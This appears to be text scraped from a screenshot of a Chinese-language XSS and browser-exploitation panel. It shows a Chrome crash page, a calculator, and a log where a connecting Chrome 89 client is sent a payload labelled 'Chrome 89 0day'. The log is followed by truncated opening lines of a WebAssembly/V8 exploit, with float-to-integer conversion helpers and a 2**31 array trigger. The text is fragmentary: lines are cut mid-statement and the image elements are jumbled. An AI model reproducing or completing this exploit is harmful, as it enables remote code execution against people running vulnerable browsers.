 喔唷，崩溃啦！
显示此网页时出了点问题。
计算器
标准
0
MC MR M+ M- MS M˅
% CE
⅟x x²
7 8
4 5
1 2
+/- 0
fuckxss
主页
设置
教程
连接已断开
none - 10
发送当前payload
命名
+
-
Chrome 89 0day
[ NEW-CON ]:10,GOT A NEW CONNECTION
[ CLIENT-MSG ]:5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
cko) Chrome/89.0.4389.90 Safari/537.36
[ CLIENT-MSG ]:
[ COMMAND ]:sent payload : Chrome 89 0day
1 eval(`var wasm_code = new Uint8Array([0,97,115,1
2 var wasm_mod = new WebAssembly.Module(wasm_code)
3 var wasm_instance = new WebAssembly.Instance(was
4 var f = wasm_instance.exports.main;
5
6 var buf = new ArrayBuffer(8);
7 var f64_buf = new Float64Array(buf);
8 var u64_buf = new Uint32Array(buf);
9 let buf2 = new ArrayBuffer(0x150);
10
11 function ftoi(val) {
12 f64_buf[0] = val;
13 return BigInt(u64_buf[0]) + (BigInt(u64_buf[
14 }
15
16 function itof(val) {
17 u64_buf[0] = Number(val & 0xffffffffn);
18 u64_buf[1] = Number(val >> 32n);
19 return f64_buf[0];
20 }
21
22 const _arr = new Uint32Array([2**31]);